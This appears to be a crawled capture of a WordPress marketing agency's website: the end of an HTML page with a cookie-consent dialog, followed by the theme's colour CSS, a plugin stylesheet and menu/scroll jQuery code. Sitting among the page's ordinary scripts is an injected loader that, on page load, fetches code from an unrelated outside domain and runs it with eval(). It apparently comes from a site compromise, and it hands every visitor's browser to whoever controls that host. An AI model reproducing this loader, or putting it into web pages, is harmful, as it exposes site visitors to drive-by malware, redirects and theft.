									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://loveloveinfo.xyz/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1" id="Probiz_pb_script-js"></script>
<script type="text/javascript" src="https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/bootstrap.min.js?ver=1.3.1" id="Probiz_pb_bootstrap-js"></script>
<script type="text/javascript" id="Probiz_pb_bootstrap-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {
                    offcanvasActivator();
                });
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/plugins/wpsocialseo/includes/css/wps-seo-booster-front.css
body_size: 213
content:
.wps-seo-booster-businesscard .name {
	font-weight: bold;
	display: block;
}
.wps-seo-booster-businesscard .address {
	background: url(../images/icons/home.png) no-repeat 0 2px;
	padding-left: 20px;
}
.wps-seo-booster-businesscard .address-inner {
	padding-left: 20px;
}
.wps-seo-booster-businesscard .tel {
	background: url(../images/icons/phone.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .email {
	background: url(../images/icons/mail.png) no-repeat 0 6px;
	padding-left: 20px;
	display: block;
}
.wps-seo-booster-businesscard .url {
	background: url(../images/icons/web.png) no-repeat 0 5px;
	padding-left: 20px;
	display: block;
}

/* Mricrodata Review */
.wps-seo-booster-review dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-review dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-review dt, .wps-seo-booster-review dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-review dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-review h2.review-summary-title {
	padding-bottom: 8px !important;
	margin-bottom: 0 !important;
}
.wps-seo-booster-review .review-summary {
	padding: 0 0 10px 0;
}

/* Mricrodata Recipe */
.wps-seo-booster-recipe dl {
	float: left;
	display: block;
	margin: 10px 0 20px 0;
}
.wps-seo-booster-recipe dt {
	clear: both;
	width: 120px;
	font-weight: bold;
}
.wps-seo-booster-recipe dt, .wps-seo-booster-recipe dd {
	float: left;
	line-height: 170%;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
.wps-seo-booster-recipe dd {
	margin-left: 20px;
	margin-bottom: 0px !important;
}
.wps-seo-booster-clear {
	clear: both;
	display: block;
	margin: 10px 0;
}
.wps-seo-booster-recipe img {
	margin: 10px 0 15px 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/colors/color.css
body_size: 1172
content:
/*=========== BACKGROUND COLOR ================ */
.bluish:before,
.blue,
.blog-details article.item .pagenav li a:hover,
.details:hover,
.sppb-section-promo .promo-content span,
.theme-features-area .media:hover i,
.progress-element .progress-bar,
.work-process-area .work-03,
.pricing-body .pricing-features .active,
.pricing-body .pricing-features .btn-default:hover,
.pricing-body .pricing-header,
.board-content .person-social li a:hover,
.page-builder,
.title-heading:after,
.module .tagspopular li a:hover,
.module .tagcloud > a:hover,
.social-icon li a:hover,
.sp-page-title,
.purchaseBox .content-holder .content-title:after,
.comingsoon_wrap,
.navbar-form button,
.header-top-bar,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon,
form#login-form .input-group-addon,
#offcanvas-inner-menu li.active > a,
#offcanvas-inner-menu li .dropdown-menu li .dropdown-menu li a,
#offcanvas-inner-menu li .sub-menu li .sub-menu li a,
#offcanvas-inner-menu li a:hover, 
#offcanvas-inner-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.current-menu-item > a,
.navbar-default #main_nav .navbar-nav li.current-menu-parent > a,
.navbar-default #main_nav .navbar-nav li:hover > a, 
.navbar-default #main_nav .navbar-nav li.open > a,
.sp-contact-info li:hover i, 
.sp-contact-info li:focus i,
.section_title h2:after,
.btn-primary,
.btn.btn-default,
.comment-reply-link,
.comment-form input[type="submit"], 
.comment-form button,
.search-submit,
.blog-tags ul li a:hover,
.navbar-default #main_nav .navbar-nav .sub-menu li.current-menu-item:hover > a
{
    background-color:#1193d4;
}
.probiz-b a + a:hover,
.navbar-default #main_nav .navbar-nav li.active > a{
    background-color:#1193d4 !important;
}
/*=========== TEXT COLOR ================ */
.project-progress .addon-animated-number .blue,
.blog-details article.item .pagenav li a,
.agency-promo span i,
.details,
.sppb-section-promo .quality-section span .earphone,
.sppb-section-promo .promo-content h3 a:hover,
.feature-info .media-left i,
.tab-section .tab-container .panel .panel-heading .panel-title a:focus,
.tab-section .tab-container .panel .panel-heading .panel-title a,
.slider .btn-success,
.theme-features-area .media .media-left i,
.we-do .we-do-list li i,
.info-list li i,
.btn.btn-info,
.sppb-section .btn-success,
.promo-section .promo-content h3:hover,
.promo-section .promo-content span,
.middle span,
.pricing-body .pricing-features .active:hover,
.pricing-body .pricing-features .btn-default,
.page-builder .builder-content .button,
.layout-section .layout-text-left .learn:hover,
.simpleportfolio-items .simpleportfolio-item .vertical-middle .simpleportfolio-btns a,
.simpleportfolio-filter ul li.active, 
.simpleportfolio-filter ul li:hover,
.module .latestnews .latest-info a:hover,
.module .categories-module li a:hover,
.items-leading .entry-header h2 a:hover,
.items-leading .post-format,
.contact-info .additional-info li a i,
.main_features .feature .media .media-left span,
.from_blog .blog_content a,
.from_blog .blog_content h3 a:hover,
.testimonial_row .carousel-control:hover, 
.testimonial_row .carousel-control:focus,
.sp-comingsoon .social-icons li a:hover,
.copyright_row i,
.tagspopular ul li a:hover, 
.tagspopular ul li a:focus,
.sp-bottom .textwidget p i,
.social-icons li a:hover, 
.social-icons li a:focus,
#offcanvas-inner-menu li.open > a,
#offcanvas-inner-menu li .dropdown-menu li a:hover, 
#offcanvas-inner-menu li .dropdown-menu li a:focus,
#offcanvas-inner-menu li .sub-menu li a:hover, 
#offcanvas-inner-menu li .sub-menu li a:focus,
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu li a i,
.sp-contact-info li i,
.btn.btn-default:hover, 
.btn.btn-default:focus,
.company-content .btn.details,
.company-content > p i,
.sppb-section-promo .promo-content a:hover h3,
.module > ul > li > a:hover,
.module > div ul li > a:hover,
#wp-calendar tr a,
footer .widget_nav_menu ul li:before,
footer .widget_nav_menu ul li > a:hover,
.bluish .social-icons li a:hover,
.bluish .tagspopular ul li a:hover, 
.bluish .module .tagcloud > a:hover,
.logged-in-as > a,
figcaption > a,
.comment a,
.entry-link > h4 a:hover,
table tr td a, 
table tr th a,
dl dd a,
.item.item-page p a,
.contact-info .additional-info li i
{
    color: #1193d4;
}
.probiz-b a + a,
.probiz-h2 h2,
.btn.btn-default.active:hover
{
    color: #1193d4 !important;
}
/*=========== BORDERS COLOR ================ */
.blog-details article.item .pagenav li a,
.blog-details article.item blockquote,
.details,
.feature .media-left i,
.theme-features-area .media .media-left i,
.middle,
.pricing-body .pricing-features .active:hover,
.board-content .person-social li a:hover,
.layout-section .layout-text-left .learn,
.items-leading .post-format,
.social-icon li a:hover,
.navbar-form .form-control,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .input-group-addon, 
form#login-form .input-group-addon,
.navbar-default #main_nav .navbar-nav li.dropdown.mega-dropdown .mega-drop li .form-control, 
form#login-form .form-control,
.sp-contact-info li i,
.btn.btn-default,
.module .tagcloud > a:hover,
.blog-tags ul li a:hover
{
    border-color: #1193d4; 
}
.navbar-default #main_nav .navbar-nav li.dropdown .dropdown-menu,
.navbar-default #main_nav .navbar-nav li.menu-item-has-children .sub-menu,
.navbar-nav ul ul
{
	border-top-color: #1193d4;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.netrev.marketing/wp-content/themes/probiz_new/assets/js/script.js?ver=1.3.1
body_size: 1017
content:


"use strict";

jQuery(document).ready(function($) {
    jQuery(window).on("scroll", function($) {
        var scrollTop = jQuery(window).scrollTop();
        var header_height = jQuery(".header-transparent").height();
        
        if(scrollTop > header_height ) {
            jQuery(".header-transparent.style2").css("background-color", "rgba(255,255,255, 1)");
        }else {
            jQuery(".header-transparent.style2").css("background-color", "rgba(255,255,255, 0.1)");
        }
});
    
    
});

jQuery(document).ready(function($) {
    var header_height = jQuery(".header-transparent").height()+50;
    jQuery(".header-transparent ~ .do-margin").css("margin-top", header_height+"px");
});
      
function offcanvasActivator(){
    
    jQuery("#offcanvas-inner-menu li a").siblings().css('display', 'none');
    jQuery("#offcanvas-inner-menu li a").on('click', function() {
        jQuery(this).siblings().slideDown();
        jQuery(this).parent('li').siblings().children('.sub-menu').slideUp();
    })
    
    jQuery('ul li').on('click', function(event) {
        event.stopPropagation(); 
        jQuery(this).parent().siblings().removeClass('open');
        jQuery(this).children().toggleClass('open');
    });
    
     jQuery('#offcanvas-inner-menu > li').each(function(){
        var tthis = this;
        //console.log(jQuery(tthis).children('ul'));
        if(jQuery(tthis).children('ul').length){
            var sub_menu = jQuery(tthis).children('ul');
            sub_menu.children('li').each(function(){
                var classes = jQuery(this).attr('class').split(' ');
                var tthiss1 = this;
                var new_classes = '';
                jQuery.each(classes, function(index, value) {
                    if(value.indexOf("fa-") == -1){
                       new_classes += value+' ';
                    }
                    jQuery(tthiss1).attr('class', new_classes);
                    var sub_menu2 = jQuery(tthiss1).children('ul');
                    sub_menu2.children('li').each(function(){
                        
                        var classes2 = jQuery(this).attr('class').split(' ');
                        var tthiss2 = this;
                        var new_classes2 = '';
                        jQuery.each(classes2, function(index2, value2) {
                            if(value2.indexOf("fa-") == -1){
                               new_classes2 += value2+' ';
                            }
                            jQuery(tthiss2).attr('class', new_classes2);
                        });
                    });
                });
            })
         }
    });
    
    if ( jQuery('.offcanvas-toggler').length ){
        jQuery('.offcanvas-toggler').on('click', function(){
            jQuery('.offcanvas-menu,.offcanvas_closer').toggleClass('open')
        });
        jQuery('.offcanvas_closer,.close-offcanvas').on('click',function(){
            jQuery('.offcanvas-menu,.offcanvas_closer').removeClass('open')
        })
    }
}

/*work Image Popup*/
    function imagePopup(){
        if (jQuery('.test-popup-link').length) {            
            jQuery('.test-popup-link').magnificPopup({
                type: 'image'
            })
        }
    }    
    
    /*Project Filter 2*/
    function workIsotopeFilter(grid){
        if( jQuery('#portfolio').length ){
            jQuery('#portfolio').imagesLoaded(function(){
                jQuery('#portfolio').isotope({
                    itemSelector: '.simpleportfolio-columns-3',
                    layoutMode: 'fitRows'                    
                })
            });

            jQuery('#portfolio-filter li').on( 'click', function() {
                jQuery('#portfolio-filter').find('.active').removeClass('active');
                jQuery(this).addClass('active');
                var $filterValue = jQuery(this).data('filter');
                jQuery('#portfolio').isotope({ filter: $filterValue })
            })
        }
    }
    function counterActivator(){
        if ( jQuery('.counter').length ){
            jQuery('.counter').counterUp({
                delay: 70,
                time: 1000
            })
        }
    }
    
    function probiz_pb_color_scheme(color) {

        var rep;
        if (color === '') {
            rep = '#1193d4';
        } else {
            rep = color;
        }
        var file = Probiz_pb_url + 'assets/css/colors/color.css';
        jQuery.ajax({
            url: file,
            dataType: "text",
            success: function (cssText) {
                jQuery("<style></style>").appendTo("head").html(cssText.replace(/#1193d4/g, rep));
            }
        });
    }